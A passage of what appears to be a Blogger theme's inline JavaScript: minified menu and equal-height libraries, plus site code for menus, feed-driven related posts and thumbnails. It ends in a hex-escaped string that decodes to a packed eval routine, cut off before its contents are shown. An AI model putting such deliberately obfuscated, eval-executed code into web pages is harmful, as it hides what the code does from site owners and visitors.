n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});



$(document).ready(function(){
selectnav('nav');
$('.index .post, .archive .post').matchHeight();
 });
$(document).ready(function($) {
    $("#menu").each(function() {
        var t = $("#menu .LinkList .widget-content ul").children("li").children("a");
        var l = t.length;
        var a, p, j, f, k;
        for (var i = 0; i < l; i++) {
            a = t.eq(i);
            j = a.text();
            if (j.charAt(0) !== "_") {
                p = t.eq(i + 1);
                f = p.text();
                if (f.charAt(0) === "_") {
                    k = a.parent();
                    k.append('<ul class="sub-menu"/>');
                }
            }
            if (j.charAt(0) === "_") {
                a.text(j.replace("_", ""));
                a.parent().appendTo(k.children(".sub-menu"));
            }
        }
        $("#menu ul li ul").parent("li").addClass("has-sub");
        $("#menu > .widget").css("display", "block");
        $(".mobile-menu").prepend("<div class='nav-toggle'/>");
        $("#nav2").clone().appendTo(".mobile-menu");
        $(".mobile-menu ul li a").on("click", function($this) {
            if ($(this).parent().hasClass('has-sub')) {
                $this.preventDefault();
                if (!$(this).parent().hasClass('show')) {
                    $(this).parent().addClass('show').children('.sub-menu').slideToggle(200);
                } else {
                    $(this).parent().removeClass('show').find('> .sub-menu').slideToggle(200);
                }
            }
        });
        $(".nav-toggle").on("click", function() {
            $("body").toggleClass("show-menu");
        });
        $(".mobile-menu ul li a").each(function() {
            var txta = $(this).attr("href");
            var mtc = txta.match(/[^[\]]+(?=])/g);
            if (txta.charAt(0) === "[") {
                var txt = mtc[0].toLowerCase();
                var sp = mtc[0].split(",");
                var label = sp[0];
                var url = "/search/label/" + label + "?&max-results=" + tyOptions.labelResults;
                if (txt.match("mega")) {
                    $(this).attr("href", url);
                }
            }
        });
    });
    $("#search-icon").on("click", function() {
        $("body").toggleClass("show-search");
    });
    $(".ty-share-post > span").text(tyOptions.shareText);
    $("#related-wrap .title-wrap h2").text(tyOptions.relatedTitleText);
    $(".FollowByEmail .widget-content").prepend("<p class='before-text'>" + tyOptions.followByEmailText + "</p>");
    $(".cmm-title h2").text(tyOptions.cmmTitleText);
    $(".block-image .thumb img, .PopularPosts ul li img, .avatar-image-container img").each(function() {
        var src = $(this).attr("src"),
            src = src.replace(/\/s[0-9]+\-c/g, '/s1600'),
            src = src.replace('/w72-h72-p-nu/', '/s1600/'),
            src = src.replace('/hqdefault.jpg', '/mqdefault.jpg'),
            src = src.replace('/default.jpg', '/mqdefault.jpg'),
            src = src.replace('/s35/', '/s45/'),
            src = src.replace('//img1.blogblog.com/img/blank.gif', 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBjXeig0mzoKCnjURMm9CxSgd7iHiB4RBxgLs0mEMnNyHXrPA3b_k5fCCDQgC1GjX9TSUP772kXeUuzX8TXjbqG2T6jjNfi8KJuysyojXLrRbKVKn-XWXrVdhDok6cKrRh1-tADG-GJGwL/s45-r/avatar.png'),
            src = src.replace('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png', tyOptions.noThumbnail);
        $(this).attr("src", src);
    });
    $(".PopularPosts .widget-content ul li").each(function() {
        var $this = $(this),
            getPost = $this.find(".item-title a"),
            postURL = getPost.attr("href");
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find(".published").text();
                getPost.parent().after("<div class='ty-meta'><span class='item-date'>" + time + "</span></div>");
            }
        });
    });
    $(".Label a").attr("href", function($this, href) {
        return href.replace(href, href + "?&max-results=" + tyOptions.labelResults);
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $(".back-top").css({
                bottom: "25px"
            });
        } else {
            $(".back-top").css({
                bottom: "-100px"
            });
        }
    });
    $(".back-top").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $("#menu li").each(function() {
        var liContent = $(this);
        var txta = liContent.find("a").attr("href");
        var mtc = txta.match(/[^[\]]+(?=])/g);
        if (txta.charAt(0) === "[") {
            var $this = liContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var label = sp[0];
            tyPosts($this, txt, 4, label);
        }
    });
    
    $(".ready-widget .HTML").each(function() {
        var widget = $(this);
        var widgetContent = widget.children(".widget-content");
        var widgetContentText = widgetContent.text().trim();
        var mtc = widgetContentText.match(/[^[\]]+(?=])/g);
        if (widgetContentText.charAt(0) === "[") {
            var $this = widgetContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var num = sp[0];
            var label = sp[1];
            tyPosts($this, txt, num, label);
        }
    });
    $(".related-ready").each(function() {
        var $this = $(this),
            label = $this.find(".related-tag").attr("data-label");
        tyPosts($this, "related-posts", 3, label);
    });

    function getLink(feed, z, s) {
        for (var x = 0; x < feed[z].link.length; x++)
            if (feed[z].link[x].rel == "alternate") {
                s = feed[z].link[x].href;
                break
            }
        return s;
    }

    function getTitle(ty, z, s) {
        var n = ty[z].title.$t,
            code = '<a href="' + s + '">' + n + '</a>';
        return code;
    }

    function getAuthor(uk, z) {
        var n = uk[z].author[0].name.$t,
            code = '<span class="item-author">' + n + '</span>';
        return code;
    }

    function getDate(ty, z) {
        var c = ty[z].published.$t
        var d = c.substring(0, 4),
            f = c.substring(5, 7),
            m = c.substring(8, 10),
            h = tyOptions.monthFormat[parseInt(f, 10)] + " " + m + ", " + d,
            code = '<span class="item-date">' + h + '</span>';
        return code;
    }

    function getImage(ty, z) {
        var n = ty[z].title.$t,
            p = ty[z].content.$t,
            u = $("<div>").html(p);
        if ("media$thumbnail" in ty[z]) {
            var w = ty[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g, "/s1600");
            if (p.indexOf("youtube.com/embed") > -1) {
                w = ty[z].media$thumbnail.url.replace("/default.jpg", "/mqdefault.jpg");
            }
        } else if (p.indexOf("<img") > -1) {
            w = u.find("img:first").attr("src");
        } else {
            w = tyOptions.noThumbnail;
        }
        var code = '<img class="ty-thumb" alt="' + n + '" src="' + w + '"/>';
        return code;
    }

    function getSnip(uk, z) {
        var p = uk[z].content.$t,
            u = $("<div>").html(p),
            snip = u.text();
        return snip;
    }

    function tyPosts($this, txt, num, label) {
        var jURL = "";
        if (txt.match("recent-posts") || txt.match("post-tag") || txt.match("related-posts")) {
            if (txt.match("recent-posts")) {
                jURL = "/feeds/posts/default?alt=json&max-results=" + num;
            } else {
                jURL = "/feeds/posts/default/-/" + label + "?alt=json&max-results=" + num;
            }
            $.ajax({
                url: jURL,
                type: "get",
                dataType: "jsonp",
                success: function(json) {
                    if (txt.match("recent-posts") || txt.match("post-tag")) {
                        var r = '<ul class="custom-widget">';
                    }
                    if (txt.match("related-posts")) {
                        var r = '<ul class="related-posts">';
                    }
                    console.log(feed);
                    var feed = json.feed.entry;
                    console.log(json);

                  if ( feed == undefined ) {
                    feed = {length: 0};
                    console.log("No entries found for this URL :: ", jURL);
                  }
                     
                    for (var s = "", z = 0; z < feed.length; z++) {
                        var s = getLink(feed, z, s),
                            title = getTitle(feed, z, s),
                            image = getImage(feed, z),
                            author = getAuthor(feed, z),
                            meta = getDate(feed, z),
                            snip = getSnip(feed, z);
                        var k = "";
                         if (txt.match("recent-posts") || txt.match("post-tag")) {
                            k += '<li><a class="custom-thumb" href="' + s + '">' + image + '</a><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>';
                        } else txt.match("related-posts") && (k += '<li class="related-item"><div class="ty-image"><a class="related-thumb" href="' + s + '">' + image + '</a></div><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>');
                        r += k
                    }
                    r += "</ul>";
                    if (txt.match("mega")) {
                        $this.addClass("has-sub mega-menu").append(r);
                        $this.find("a:first").attr("href", function($this, href) {
                            return href.replace(href, "/search/label/" + label + "?&max-results=" + tyOptions.labelResults);
                        });
                    } else {
                        $this.html(r);
                    }
$this.find('.ty-thumb').lazyyard();
                }
            });
        }
    }
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 

var _coY5Vf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c